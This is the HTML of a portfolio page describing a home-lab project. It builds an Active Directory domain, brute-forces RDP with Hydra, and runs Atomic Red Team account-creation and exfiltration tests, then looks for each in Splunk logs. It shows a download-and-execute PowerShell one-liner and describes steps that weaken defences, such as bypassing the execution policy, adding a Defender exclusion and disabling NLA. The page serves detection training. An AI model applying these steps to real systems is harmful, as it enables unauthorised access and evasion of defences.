              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk1.png"
                  alt="Splunk AD Server Logs Screenshot 1"
                  class="constrained-image"
                  id="image-16"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk2.png"
                  alt="Splunk AD Server Logs Screenshot 2"
                  class="constrained-image"
                  id="image-17"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk3.png"
                  alt="Splunk AD Server Logs Screenshot 3"
                  class="constrained-image"
                  id="image-18"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk4.png"
                  alt="Splunk AD Server Logs Screenshot 4"
                  class="constrained-image"
                  id="image-19"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Active Directory Domain Setup</h3>
              <p class="project-details__desc-para">
                Active Directory Domain Services (AD DS) was installed on the Windows Server and it was promoted to a domain controller, creating the <code>hanlab.local</code> forest. New domain user accounts were created within Active Directory. The Windows 10 endpoint's DNS settings were configured to point to the AD server, and it was successfully joined to the <code>hanlab.local</code> domain.
              </p>
              <h3 class="project-details__content-title">Installing Active Directory Domain Services</h3>
              <p class="project-details__desc-para">
                Now that Splunk is set up and collecting logs, the Active Directory (AD) server configuration was started. The first step in this process is installing the Active Directory Domain Services (AD DS) role. The "Add Roles and Features Wizard" in Server Manager was opened, and "Active Directory Domain Services" was selected from the list of available server roles. This foundational step establishes the domain controller, which is essential for managing user accounts, computers, and other network resources in the lab environment.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/14-install-ad.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-20"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Promoting to Domain Controller: Creating a New Forest</h3>
              <p class="project-details__desc-para">
                After installing the Active Directory Domain Services role, the server was promoted to a domain controller using the "Active Directory Domain Services Configuration Wizard". In the "Deployment Configuration" step, "Add a new forest" was selected, as this is the first domain controller in the lab environment. The "Root domain name" was then specified as <code>hanlab.local</code>. This action establishes the foundational Active Directory structure, creating the new domain and making the server a functioning domain controller. Active Directory Domain Services (AD DS) was successfully installed and the server was promoted to a domain controller.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/15-dc.png"
                  alt="Promoting to Domain Controller Screenshot"
                  class="constrained-image"
                  id="image-21"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/16-adds.png"
                  alt="Active Directory Domain Services Installed Screenshot"
                  class="constrained-image"
                  id="image-22"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Creating a New Active Directory User</h3>
              <p class="project-details__desc-para">
                With the Active Directory domain controller up and running, it was populated with users and groups for the simulation. Here are the steps showing the process of creating a new user account.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/17-create0.png"
                  alt="Creating New Active Directory User Screenshot"
                  class="constrained-image"
                  id="image-23"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring DNS for Domain Join on Windows 10 Endpoint</h3>
              <p class="project-details__desc-para">
                To successfully join the Windows 10 endpoint to the <code>hanlab.local</code> Active Directory domain, it first needed to be able to resolve the domain controller. Since the Windows 10 machine wouldn't inherently know how to find <code>HANLAB.LOCAL</code>, its DNS settings were manually configured.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/18-conf-dns.png"
                  alt="Configuring DNS Screenshot 1"
                  class="constrained-image"
                  id="image-24"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/18-conf-dns1.png"
                  alt="Configuring DNS Screenshot 2"
                  class="constrained-image"
                  id="image-25"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Joining Windows 10 Endpoint to the Active Directory Domain</h3>
              <p class="project-details__desc-para">
                With the DNS configured correctly, the Windows 10 endpoint was joined to the Active Directory domain. Navigation to System Properties, then "Computer Name/Domain Changes," occurred, and "Domain" was selected. <code>HANLAB.LOCAL</code> was entered as the domain name.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/19-join.png"
                  alt="Joining Windows 10 to Domain Screenshot"
                  class="constrained-image"
                  id="image-26"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Logging In with a Domain User</h3>
              <p class="project-details__desc-para">
                The "Sign in to: HANLAB" prompt confirms authentication against the Active Directory domain controller.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/20-login-du.png"
                  alt="Domain User Login Screenshot"
                  class="constrained-image"
                  id="image-27"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Preparing for Brute-Force Attack: Password List</h3>
              <p class="project-details__desc-para">
                Now that the Active Directory environment is set up with a domain user, a common attack was simulated: a brute-force password attempt. Here it shows the <code>passwords.txt</code> file used for this attack. A list of common and weak passwords was prepared, with the actual password for the <code>micardi</code> user placed at the very bottom of the list. This text file will be fed into a brute-forcing tool on the Kali machine to attempt to guess the user's password, generating authentication logs that will later be analyzed in Splunk.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/21-passwordtxt.png"
                  alt="Password List Screenshot"
                  class="constrained-image"
                  id="image-28"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Enabling Remote Desktop for Brute-Force Simulation</h3>
              <p class="project-details__desc-para">
                To perform a brute-force attack using Hydra with the RDP protocol, Remote Desktop was first enabled on the Windows 10 target machine.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/22-open-rdp.png"
                  alt="Enable Remote Desktop Screenshot"
                  class="constrained-image"
                  id="image-29"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Granting Remote Desktop Access to Domain Users</h3>
              <p class="project-details__desc-para">
                After enabling Remote Desktop, it was necessary to specify which users are permitted to connect.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/23-rdp-users.png"
                  alt="RDP Users Configuration Screenshot"
                  class="constrained-image"
                  id="image-30"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Troubleshooting RDP Brute-Force: Network Level Authentication (NLA)</h3>
              <p class="project-details__desc-para">
                When the RDP brute-force attack using Hydra was first attempted, an error was encountered: "account on <code>192.168.10.10</code> might be valid but account not active for remote desktop". This indicated a successful username enumeration but a failure to establish the RDP connection. The problem was due to Network Level Authentication (NLA) being enabled on the Windows 10 target. To resolve this, navigation back to the "Remote" tab in System Properties on the Windows 10 machine occurred. The option "Only allow connections from computers running Remote Desktop with Network Level Authentication (recommended)" was unchecked. Disabling NLA allowed Hydra to proceed with the brute-force attempts without this initial authentication hurdle, enabling the simulation to continue as planned.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/24-error.png"
                  alt="RDP Brute-Force Error Screenshot"
                  class="constrained-image"
                  id="image-31"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/25-tshoot.png"
                  alt="RDP Troubleshooting Screenshot"
                  class="constrained-image"
                  id="image-32"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Successful RDP Brute-Force with Hydra</h3>
              <p class="project-details__desc-para">
                After troubleshooting the Network Level Authentication (NLA) issue, the Hydra brute-force attack was re-run against the Windows 10 endpoint's RDP service. As seen in the output, Hydra successfully identified the correct password for the <code>micardi</code> user on <code>192.168.10.10</code>.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/26-findpw.png"
                  alt="Successful Hydra Brute-Force Screenshot"
                  class="constrained-image"
                  id="image-33"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Analyzing Brute-Force Attempts in Splunk: Event Code 4625</h3>
              <p class="project-details__desc-para">
                Following the successful RDP brute-force attack, immediate attention was turned to Splunk to analyze the generated security logs. A search was performed using <code>index="endpoint" micardi EventCode=4625</code>. This query specifically looks for failed login attempts (<code>Event Code 4625</code>) associated with the <code>micardi</code> user on the Windows 10 endpoint.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/27-splunk-bf.png"
                  alt="Splunk Brute-Force Analysis Screenshot"
                  class="constrained-image"
                  id="image-34"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Detailed Analysis of Failed Logon Attempt in Splunk</h3>
              <p class="project-details__desc-para">
                Delving deeper into the <code>Event Code 4625</code> logs in Splunk, this screenshot provides crucial details about the failed logon attempt. The "Network Information" section, in particular, clearly shows the source of the brute-force attack. It identifies the Workstation Name as <code>kali</code> and, more importantly, the Source Network Address as <code>192.168.10.13</code>. This directly correlates with the Kali machine's IP address, confirming that the brute-force attack originated from the simulated attacker's workstation. This level of detail in Splunk's logs is vital for understanding the attack's origin and for subsequent incident response.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/28-splunk-kali.png"
                  alt="Splunk Failed Logon Analysis Screenshot"
                  class="constrained-image"
                  id="image-35"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Preparing for Atomic Red Team: Setting PowerShell Execution Policy</h3>
              <p class="project-details__desc-para">
                To simulate various attacks using Atomic Red Team, the PowerShell execution policy on the Windows 10 endpoint was first adjusted. The execution policy was set to <code>Bypass</code> for the <code>CurrentUser</code> scope using the command <code>Set-ExecutionPolicy Bypass CurrentUser</code>. This step is essential because Atomic Red Team often uses PowerShell scripts to execute its simulated attacks, and a restricted execution policy would prevent these scripts from running. By bypassing it, the environment for realistic threat emulation was enabled.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/29-atom.png"
                  alt="PowerShell Execution Policy Screenshot"
                  class="constrained-image"
                  id="image-36"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring Windows Defender Exclusion for Atomic Red Team</h3>
              <p class="project-details__desc-para">
                To ensure that Microsoft Defender Antivirus doesn't interfere with the execution of Atomic Red Team tests, an exclusion was added for the Atomic Red Team installation folder. An exclusion was added for the C:\ drive (or more specifically, the folder where Atomic Red Team will be installed).
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/30-exclusion-windef.png"
                  alt="Windows Defender Exclusion Screenshot"
                  class="constrained-image"
                  id="image-37"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Installing Atomic Red Team</h3>
              <p class="project-details__desc-para">
                With the PowerShell execution policy adjusted and Windows Defender exclusions in place, Atomic Red Team was installed on the Windows 10 endpoint. The installation script was executed directly from GitHub using <code>IEX (IWR https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1 -UseBasicParsing)</code>.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/31-install-art.png"
                  alt="Atomic Red Team Installation Screenshot"
                  class="constrained-image"
                  id="image-38"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Troubleshooting Atomic Red Team: Command Not Recognized</h3>
              <p class="project-details__desc-para">
                When attempting to execute the Atomic Red Team technique <code>T1136.001</code> (Create Account - Local Account) using <code>Invoke-AtomicTest T1136.001</code>, an error stating, "The term '<code>Invoke-AtomicTest</code>' is not recognized as the name of a cmdlet, function, script file, or operable program" was encountered. This indicates that PowerShell cannot find the <code>Invoke-AtomicTest</code> function, likely because the Atomic Red Team module is not properly loaded or its path is not in the PowerShell session's <code>$env:PSModulePath</code>. To resolve this, it was necessary to ensure that the PowerShell session was aware of where the <code>Invoke-AtomicTest</code> function resides. This typically involves importing the module or navigating to the directory where it's located before executing the command. The correct path to <code>Invoke-AtomicTest</code> will be provided to ensure the command runs successfully.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/32-art-error.png"
                  alt="Atomic Red Team Error Screenshot"
                  class="constrained-image"
                  id="image-39"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Executing Atomic Red Team: T1136.001 (Create Account - Local Account)</h3>
              <p class="project-details__desc-para">
                To resolve the "command not recognized" error and successfully execute Atomic Red Team techniques, the <code>Invoke-AtomicRedTeam</code> module was explicitly imported. <code>Import-Module "C:\AtomicRedTeam\invoke-atomicredteam\Invoke-AtomicRedTeam.psd1"</code> was run to load the module into the PowerShell session. Following this, <code>Invoke-AtomicTest T1136.001</code> was re-executed to simulate creating a local account. There are some various sub-tests within this technique. While one test initially failed due to password policy requirements, other tests, such as "Create a new user in PowerShell" and "Create a new Windows admin user," completed successfully, as indicated by <code>Exit code: 0</code> and messages like "The command completed successfully". This demonstrates that Atomic Red Team is now correctly installed and capable of performing simulated attacks within the lab environment.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/33-art-running.png"
                  alt="Atomic Red Team Execution Screenshot"
                  class="constrained-image"
                  id="image-40"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Analyzing Atomic Red Team Execution: New Local User Creation in Splunk</h3>
              <p class="project-details__desc-para">
                After successfully running the Atomic Red Team technique <code>T1136.001</code> to create a local account, the activity was verified in Splunk. A search was performed using <code>index="endpoint" NewLocalUser</code>. This query specifically targets the endpoint index and looks for events related to the "NewLocalUser" account created by Atomic Red Team. Here it can be seen that Splunk successfully identified 12 events associated with the creation of this new local user. These events, particularly those with <code>Event Code 4720</code> (A user account was created) and <code>4728</code> (A member was added to a security-enabled global group), provide crucial forensic evidence of the simulated attack. This confirms that the <code>SIEM</code> is effectively capturing and logging the actions performed by Atomic Red Team, allowing detection and analysis of adversary emulation activities. It means if an attacker compromised the server and created a new user account, that activity can be detected as the telemetry generated can be seen.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/34-art-splunk.png"
                  alt="Splunk New Local User Analysis Screenshot"
                  class="constrained-image"
                  id="image-41"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Simulating Data Exfiltration (C2): Atomic Red Team T1041</h3>
              <p class="project-details__desc-para">
                To further simulate advanced threats, the Atomic Red Team technique <code>T1041</code>, which focuses on "C2 Data Exfiltration," was executed. <code>Invoke-AtomicTest T1041</code> was run. The first sub-test, "<code>T1041-1 C2 Data Exfiltration</code>," attempted to use <code>Invoke-WebRequest</code> to send data to <code>example.com</code>. This particular test resulted in an "Access Denied" error, indicating that the simulated exfiltration to an external server was blocked, likely by network controls or the target server itself. The second sub-test, "<code>T1041-2 Text Based Data Exfiltration using DNS subdomains</code>," also encountered an error, specifically "<code>DNS name contains an invalid character</code>". This indicates an issue with the format of the DNS query used for exfiltration. Despite these specific failures, the execution of these tests is valuable. It generates relevant network and system logs that can now be analyzed in Splunk to identify patterns and indicators of attempted data exfiltration, even if the exfiltration itself was unsuccessful. This helps in validating the <code>SIEM</code>'s detection capabilities for such sophisticated attacks.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/35-art-c2.png"
                  alt="Atomic Red Team C2 Data Exfiltration Screenshot"
                  class="constrained-image"
                  id="image-42"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Analyzing Data Exfiltration Attempts in Splunk</h3>
              <p class="project-details__desc-para">
                After simulating the <code>T1041</code> (Data Exfiltration over C2) Atomic Red Team technique, immediate attention was turned to Splunk to analyze the resulting telemetry. A search was performed using <code>index="endpoint" example.com</code> to specifically look for any activity related to the attempted exfiltration to <code>example.com</code>.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/36-c2-splunk.png"
                  alt="Splunk C2 Data Exfiltration Analysis Screenshot"
                  class="constrained-image"
                  id="image-43"
                  onclick="showOriginal(this)"
                />
              </div>
              <p class="project-details__desc-para">
    Here it can be seen that Splunk successfully captured 4 events related to this activity, even though the actual exfiltration attempt previously resulted in an "Access Denied" error. This is incredibly important. The logs, specifically <code>Sysmon</code> events, provide crucial details:
              </p>

              <p class="project-details__desc-para">
    They show the <code>CommandLine</code> used, indicating <code>powershell.exe</code> attempting to connect to <code>example.com</code>.
              </p>

              <p class="project-details__desc-para">
    They contain fields like <code>exfiltratedData</code> and <code>encodedData</code>, revealing the content that was attempted to be exfiltrated (e.g., "<code>SecretDataToExfiltrate</code>" in its encoded form).
              </p>

              <p class="project-details__desc-para">
    The ability to see this telemetry in Splunk is vital for the analyst. Even if an attack is unsuccessful due to network controls or misconfigurations, the fact that our <code>SIEM</code> (Splunk) and endpoint logging (Sysmon via Universal Forwarder) capture these attempts provides:
              </p>

              <p class="project-details__desc-para">
    Early Warning: These logs serve as critical indicators of compromise (<code>IOCs</code>) and an attacker's intent, allowing detection of malicious activity before it succeeds.
              </p>

              <p class="project-details__desc-para">
    Forensic Evidence: The detailed information within these logs (source IP, command line, attempted data) is invaluable for post-incident analysis and understanding the adversary's techniques.
              </p>

              <p class="project-details__desc-para">
    Validation of Controls: It confirms that our logging infrastructure is functioning correctly and that our <code>SIEM</code> is effectively collecting and indexing the necessary data to identify sophisticated attacks like data exfiltration attempts.
              </p>

              <p class="project-details__desc-para">
    Opportunity for Refinement: This telemetry can be used to develop or refine detection rules, ensuring that future, similar attempts are immediately flagged and alerted upon.
              </p>

              <p class="project-details__desc-para">
      This demonstrates the power of a well-configured <code>SIEM</code> in providing deep visibility into endpoint activities, regardless of the attack's success, which is fundamental for effective threat detection and incident response.
              </p>
            </div>
            <div class="project-details__tools-used">
              <h3 class="project-details__content-title">Tools Used</h3>
              <div class="skills">
                <div class="skills__skill">Active Directory (AD DS)</div>
                <div class="skills__skill">Splunk SIEM</div>
                <div class="skills__skill">Universal Forwarders</div>
                <div class="skills__skill">Sysmon</div>
                <div class="skills__skill">Kali Linux</div>
                <div class="skills__skill">Hydra</div>
                <div class="skills__skill">Atomic Red Team</div>
                <div class="skills__skill">PowerShell</div>
                <div class="skills__skill">Network Configuration</div>
                <div class="skills__skill">Log Analysis</div>
                <div class="skills__skill">Threat Simulation</div>
                <div class="skills__skill">Incident Detection</div>
                <div class="skills__skill">Troubleshooting</div>
                <div class="skills__skill">Forensic Evidence Collection</div>
                <div class="skills__skill">Threat Detection</div>
                <div class="skills__skill">Incident Response</div>
              </div>
            </div>
          <!--  <div class="project-details__links">
              <h3 class="project-details__content-title">See Live</h3>
              <a href="#" class="btn btn--med btn--theme project-details__links-btn" target="_blank">Live Link</a>
              <a href="#" class="btn btn--med btn--theme-inv project-details__links-btn" target="_blank">Code Link</a>
            </div> -->
          </div>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="https://www.linkedin.com/in/han-yeti/">
                <img class="main-footer__icon" src="./assets/png/linkedin-ico.png" alt="icon" />
              </a>
              <a target="_blank" rel="noreferrer" href="https://github.com/hanyeti">
                <img class="main-footer__icon" src="./assets/png/github-ico.png" alt="icon" />
              </a>
              <!---<a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon" src="./assets/png/twitter-ico.png" alt="icon" />
              </a>-->
              <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@HYeti">
                <img class="main-footer__icon" src="./assets/png/yt-ico.png" alt="icon" />
              </a>
              <!---<a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon main-footer__icon--mr-none" src="./assets/png/insta-ico.png" alt="icon" />
              </a>-->
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">Han Yeti</h4>
            <p class="main-footer__short-desc">
              Certified Cybersecurity Professional
            </p>
          </div>
        </div>
       
      </div>
    </footer>
    <div id="image-modal" class="modal">
      <span class="close" onclick="closeModal()">&times;</span>
      <img id="modal-img" class="modal-content" />
    </div>
    <script>
      const images = document.querySelectorAll('.constrained-image');
      const modal = document.getElementById("image-modal");
      const modalImg = document.getElementById("modal-img");

      modal.style.display = "none";

      images.forEach(img => {
        img.onload = () => {
          if (img.naturalWidth > 1890 || img.naturalHeight > 1100) {
            img.classList.add('larger');
          }
        };
        img.onclick = () => showOriginal(img.id);
      });

      function showOriginal(imgId) {
        const img = document.getElementById(imgId);
        modalImg.src = img.src;
        modal.style.display = "flex";
      }

      function closeModal() {
        modal.style.display = "none";
      }
    </script>
  </body>
</html>
</file>

